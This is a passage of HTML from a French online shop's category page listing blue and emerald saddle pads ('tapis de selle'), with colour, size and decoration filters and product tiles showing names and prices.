                <div class="col-xs-12 position-static only-mobile">
                    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.equidees.com/recherche">
	<form method="get" action="//www.equidees.com/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container-fluid p-0">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/15-boutique">
              <span itemprop="name">Boutique</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/13-tapis-de-selle">
              <span itemprop="name">Tapis de selle</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/58-tapis-mixte">
              <span itemprop="name">Tapis Mixte</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.equidees.com/102-les-bleus">
              <span itemprop="name">Les bleus</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
          
  </ol>
</nav>
          


        
    <div id="js-product-list-header" class="container-fluid pl-0 pr-0">
    <div class="block-category card card-block">
        
        <div class="cat_name">
        <h1 class="h1">Les bleus</h1>
                </div>
    </div>
</div>


          
          
            <div id="content-wrapper" class="left-column right-column col-sm-4 col-md-12">
              
              
  <section id="main">

    
    <section id="products" class="container">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
    
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-25 de 25 article(s)
  </div>





</div>

        
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-12">
                                <section id="js-active-search-filters" class="hide">
  
      

  </section>


    <div id="search_filters">
    
    
     
      <section class="facet clearfix col-md-3" data-type="attribute_group">
        <p class="h6 facet-title hidden-sm-down">couleur de la base du tapis</p>
                                                                                                
        <div class="title hidden-md-up" data-target="#facet_28254" data-toggle="collapse">
          <p class="h6 facet-title">couleur de la base du tapis</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_28254" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                <div class="only-mobile">
              Choisir un filtre
            </div>
              
                    </span>

                    <img src="themes/v2equidees/assets/img/modules/custom/ion_filter-sharp.png" class="float-xs-right only-pc">
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+de+la+base+du+tapis-Emeraude"
                          class="select-list js-search-link"
                        >
                          Emeraude
                                                      (7)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+de+la+base+du+tapis-Bleu+ciel"
                          class="select-list js-search-link"
                        >
                          Bleu ciel
                                                      (1)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+de+la+base+du+tapis-Bleu+Roi"
                          class="select-list js-search-link"
                        >
                          Bleu Roi
                                                      (3)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+de+la+base+du+tapis-Bleu+glacier"
                          class="select-list js-search-link"
                        >
                          Bleu glacier
                                                      (6)
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
     
      <section class="facet clearfix col-md-3" data-type="attribute_group">
        <p class="h6 facet-title hidden-sm-down">couleur du bord</p>
                                                                                                                                    
        <div class="title hidden-md-up" data-target="#facet_38403" data-toggle="collapse">
          <p class="h6 facet-title">couleur du bord</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_38403" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                                                                            <div class="only-mobile">
              Choisir un filtre
            </div>
              
                    </span>

                    <img src="themes/v2equidees/assets/img/modules/custom/ion_filter-sharp.png" class="float-xs-right only-pc">
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+du+bord-Noir"
                          class="select-list js-search-link"
                        >
                          Noir
                                                      (6)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+du+bord-Blanc"
                          class="select-list js-search-link"
                        >
                          Blanc
                                                      (1)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+du+bord-Marine"
                          class="select-list js-search-link"
                        >
                          Marine
                                                      (6)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+du+bord-Gris+chin%C3%A9"
                          class="select-list js-search-link"
                        >
                          Gris chiné
                                                      (2)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+du+bord-Bleu+Ciel"
                          class="select-list js-search-link"
                        >
                          Bleu Ciel
                                                      (1)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=couleur+du+bord-Gris+Anthracite"
                          class="select-list js-search-link"
                        >
                          Gris Anthracite
                                                      (1)
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
     
      <section class="facet clearfix col-md-3" data-type="attribute_group">
        <p class="h6 facet-title hidden-sm-down">Forme /taille</p>
                                                                                                                  
        <div class="title hidden-md-up" data-target="#facet_16027" data-toggle="collapse">
          <p class="h6 facet-title">Forme /taille</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_16027" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                                                              <div class="only-mobile">
              Choisir un filtre
            </div>
              
                    </span>

                    <img src="themes/v2equidees/assets/img/modules/custom/ion_filter-sharp.png" class="float-xs-right only-pc">
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=Forme+//taille-Taille+Shetland"
                          class="select-list js-search-link"
                        >
                          Taille Shetland
                                                      (1)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=Forme+//taille-Classique+//+Cheval+--+Poney+D"
                          class="select-list js-search-link"
                        >
                          Classique / Cheval - Poney D
                                                      (25)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=Forme+//taille-Dressage+//+Cheval+--+Poney+D"
                          class="select-list js-search-link"
                        >
                          Dressage / Cheval - Poney D
                                                      (13)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=Forme+//taille-Classique+//+Poney+B--C"
                          class="select-list js-search-link"
                        >
                          Classique / Poney B-C
                                                      (11)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=Forme+//taille-Classique+//+Shetland"
                          class="select-list js-search-link"
                        >
                          Classique / Shetland
                                                      (10)
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
     
      <section class="facet clearfix col-md-3" data-type="attribute_group">
        <p class="h6 facet-title hidden-sm-down">Décoration</p>
                                                                                                
        <div class="title hidden-md-up" data-target="#facet_98255" data-toggle="collapse">
          <p class="h6 facet-title">Décoration</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_98255" class="collapse">
              <li>
                <div class="col-sm-12 col-xs-12 col-md-12 facet-dropdown dropdown">
                  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <span>
                                                                                                                                                                                                                                                <div class="only-mobile">
              Choisir un filtre
            </div>
              
                    </span>

                    <img src="themes/v2equidees/assets/img/modules/custom/ion_filter-sharp.png" class="float-xs-right only-pc">
                  </a>
                  <div class="dropdown-menu">
                                                                  <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=D%C3%A9coration-Paillettes+noires"
                          class="select-list js-search-link"
                        >
                          Paillettes noires
                                                      (2)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=D%C3%A9coration-Paillettes+anthracite"
                          class="select-list js-search-link"
                        >
                          Paillettes anthracite
                                                      (1)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=D%C3%A9coration-Cuir+rose+gold"
                          class="select-list js-search-link"
                        >
                          Cuir rose gold
                                                      (2)
                                                  </a>
                                                                                        <a
                          rel="nofollow"
                          href="https://www.equidees.com/102-les-bleus?q=D%C3%A9coration-Cuir+Or"
                          class="select-list js-search-link"
                        >
                          Cuir Or
                                                      (1)
                                                  </a>
                                                            </div>
                </div>
              </li>
            </ul>
          

              </section>
      </div>


                          </div>
                    
        </div>

        
        <div>
          
             
<div id="js-product-list">
  <div class="products row">
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="50426" data-id-product-attribute="8911" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/50426-8911-tapis-bleu-ciel-bord-anthracite-et-rose-gold-15.html#/103-couleur_du_bord-gris_anthracite/279-decoration-cuir_rose_gold/305-couleur_tapis-bleu_ciel/481-forme_taille-dressage_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10704-home_default/tapis-bleu-ciel-bord-anthracite-et-rose-gold-15.jpg"
              alt="Tapis bleu ciel bord..."
              data-full-size-image-url="https://www.equidees.com/10704-large_default/tapis-bleu-ciel-bord-anthracite-et-rose-gold-15.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/50426-8911-tapis-bleu-ciel-bord-anthracite-et-rose-gold-15.html#/103-couleur_du_bord-gris_anthracite/279-decoration-cuir_rose_gold/305-couleur_tapis-bleu_ciel/481-forme_taille-dressage_cheval_poney_d">Tapis bleu ciel bord anthracite et...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="45931" data-id-product-attribute="7788" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/45931-7788-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9912-home_default/tapis-emeraude-et-paillettes-noires.jpg"
              alt="Tapis Bleu Ciel et..."
              data-full-size-image-url="https://www.equidees.com/9912-large_default/tapis-emeraude-et-paillettes-noires.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/45931-7788-tapis-emeraude-et-paillettes-noires.html#/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Ciel et Paillettes Noires...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">75,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="42913" data-id-product-attribute="8923" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/42913-8923-tapis-bleu-glacier-et-paillettes-noires.html#/89-couleur_du_bord-noir/264-decoration-paillettes_noires/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9995-home_default/tapis-bleu-glacier-et-paillettes-noires.jpg"
              alt="Tapis Bleu Glacier bord..."
              data-full-size-image-url="https://www.equidees.com/9995-large_default/tapis-bleu-glacier-et-paillettes-noires.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/42913-8923-tapis-bleu-glacier-et-paillettes-noires.html#/89-couleur_du_bord-noir/264-decoration-paillettes_noires/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Glacier bord paillettes...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="42912" data-id-product-attribute="8922" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/42912-8922-tapis-bleu-glacier-et-marine-24.html#/91-couleur_du_bord-marine/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9757-home_default/tapis-bleu-glacier-et-marine-24.jpg"
              alt="Tapis Bleu Glacier et Marine"
              data-full-size-image-url="https://www.equidees.com/9757-large_default/tapis-bleu-glacier-et-marine-24.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/42912-8922-tapis-bleu-glacier-et-marine-24.html#/91-couleur_du_bord-marine/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Glacier et Marine</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="54189" data-id-product-attribute="8927" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/54189-8927-tapis-bleu-glacier-et-marine-cuir-rose-gold.html#/91-couleur_du_bord-marine/279-decoration-cuir_rose_gold/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10713-home_default/tapis-bleu-glacier-et-marine-cuir-rose-gold.jpg"
              alt="Tapis Bleu Glacier et..."
              data-full-size-image-url="https://www.equidees.com/10713-large_default/tapis-bleu-glacier-et-marine-cuir-rose-gold.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/54189-8927-tapis-bleu-glacier-et-marine-cuir-rose-gold.html#/91-couleur_du_bord-marine/279-decoration-cuir_rose_gold/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Glacier et Marine cuir...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="54190" data-id-product-attribute="8928" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/54190-8928-tapis-bleu-glacier-et-noir-cuir-or-28.html#/89-couleur_du_bord-noir/280-decoration-cuir_or/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10717-home_default/tapis-bleu-glacier-et-noir-cuir-or-28.jpg"
              alt="Tapis Bleu Glacier et noir..."
              data-full-size-image-url="https://www.equidees.com/10717-large_default/tapis-bleu-glacier-et-noir-cuir-or-28.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/54190-8928-tapis-bleu-glacier-et-noir-cuir-or-28.html#/89-couleur_du_bord-noir/280-decoration-cuir_or/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Glacier et noir cuir or</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="42911" data-id-product-attribute="8920" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/42911-8920-tapis-bleu-glacier-marine-et-blanc-26.html#/91-couleur_du_bord-marine/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10707-home_default/tapis-bleu-glacier-marine-et-blanc-26.jpg"
              alt="Tapis Bleu Glacier, marine..."
              data-full-size-image-url="https://www.equidees.com/10707-large_default/tapis-bleu-glacier-marine-et-blanc-26.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/42911-8920-tapis-bleu-glacier-marine-et-blanc-26.html#/91-couleur_du_bord-marine/351-couleur_tapis-bleu_glacier/480-forme_taille-classique_cheval_poney_d">Tapis Bleu Glacier, marine et blanc</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="35668" data-id-product-attribute="8965" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/35668-8965-tapis-bleu-roi-et-paillettes-noires.html#/89-couleur_du_bord-noir/264-decoration-paillettes_noires/350-couleur_tapis-bleu_roi/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9760-home_default/tapis-bleu-roi-et-paillettes-noires.jpg"
              alt="Tapis bleu roi et  bord..."
              data-full-size-image-url="https://www.equidees.com/9760-large_default/tapis-bleu-roi-et-paillettes-noires.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/35668-8965-tapis-bleu-roi-et-paillettes-noires.html#/89-couleur_du_bord-noir/264-decoration-paillettes_noires/350-couleur_tapis-bleu_roi/480-forme_taille-classique_cheval_poney_d">Tapis bleu roi et  bord paillettes...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
              <div class="stars-container">
        <div style="display:table; margin: -10px auto 10px auto;">
            <a href="https://www.equidees.com/les-bleus/35668-8965-tapis-bleu-roi-et-paillettes-noires.html#/couleur_du_bord-noir/decoration-paillettes_noires/couleur_tapis-bleu_roi/forme_taille-classique_cheval_poney_d#idTab798" class="comment_anchor">
                <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                     alt="rating" style="width:80px">
                                    <span style="width:100px; text-align:center;">1 avis</span>
                                            </a>
        </div>
    </div>

        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="54191" data-id-product-attribute="8969" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/54191-8969-tapis-bleu-roi-et-gris-chine.html#/93-couleur_du_bord-gris_chine/350-couleur_tapis-bleu_roi/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10721-home_default/tapis-bleu-roi-et-gris-chine.jpg"
              alt="Tapis bleu roi et gris chiné"
              data-full-size-image-url="https://www.equidees.com/10721-large_default/tapis-bleu-roi-et-gris-chine.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/54191-8969-tapis-bleu-roi-et-gris-chine.html#/93-couleur_du_bord-gris_chine/350-couleur_tapis-bleu_roi/480-forme_taille-classique_cheval_poney_d">Tapis bleu roi et gris chiné</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="44482" data-id-product-attribute="7868" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/44482-7868-tapis-bleu-roi-marine-et-blanc.html#/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10759-home_default/tapis-bleu-roi-marine-et-blanc.jpg"
              alt="Tapis bleu roi, marine cuir..."
              data-full-size-image-url="https://www.equidees.com/10759-large_default/tapis-bleu-roi-marine-et-blanc.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/44482-7868-tapis-bleu-roi-marine-et-blanc.html#/480-forme_taille-classique_cheval_poney_d">Tapis bleu roi, marine cuir rose gold</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="50422" data-id-product-attribute="8986" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/50422-8986-tapis-vert-foret-et-noir.html#/93-couleur_du_bord-gris_chine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/10723-home_default/tapis-vert-foret-et-noir.jpg"
              alt="Tapis émeraude bord gris..."
              data-full-size-image-url="https://www.equidees.com/10723-large_default/tapis-vert-foret-et-noir.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/50422-8986-tapis-vert-foret-et-noir.html#/93-couleur_du_bord-gris_chine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d">Tapis émeraude bord gris chiné et or</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="42998" data-id-product-attribute="8981" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/42998-8981-tapis-emeraude-bord-paillettes-noires-52.html#/89-couleur_du_bord-noir/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9913-home_default/tapis-emeraude-bord-paillettes-noires-52.jpg"
              alt="Tapis Emeraude bord..."
              data-full-size-image-url="https://www.equidees.com/9913-large_default/tapis-emeraude-bord-paillettes-noires-52.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/42998-8981-tapis-emeraude-bord-paillettes-noires-52.html#/89-couleur_du_bord-noir/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d">Tapis Emeraude bord paillettes noires</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="42947" data-id-product-attribute="9219" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/42947-9219-tapis-emeraude-et-marine.html#/91-couleur_du_bord-marine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9769-home_default/tapis-emeraude-et-marine.jpg"
              alt="Tapis Emeraude et Marine"
              data-full-size-image-url="https://www.equidees.com/9769-large_default/tapis-emeraude-et-marine.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/42947-9219-tapis-emeraude-et-marine.html#/91-couleur_du_bord-marine/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d">Tapis Emeraude et Marine</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">78,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature col-md-3 col-xs-6" data-id-product="43002" data-id-product-attribute="8985" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://www.equidees.com/les-bleus/43002-8985-tapis-emeraude-et-noir.html#/89-couleur_du_bord-noir/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d" class="thumbnail product-thumbnail">
            <img
              src="https://www.equidees.com/9869-home_default/tapis-emeraude-et-noir.jpg"
              alt="Tapis Emeraude et Noir"
              data-full-size-image-url="https://www.equidees.com/9869-large_default/tapis-emeraude-et-noir.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://www.equidees.com/les-bleus/43002-8985-tapis-emeraude-et-noir.html#/89-couleur_du_bord-noir/292-couleur_tapis-emeraude/480-forme_taille-classique_cheval_poney_d">Tapis Emeraude et Noir</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Prix</span>
              <span itemprop="price" class="price">82,00 €</span>

              

              
            </div>
                  

        
          
        
      </div>

      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
      
        <ul class="product-flags">
                  </ul>
      

          </div>
  </article>

      
          
        
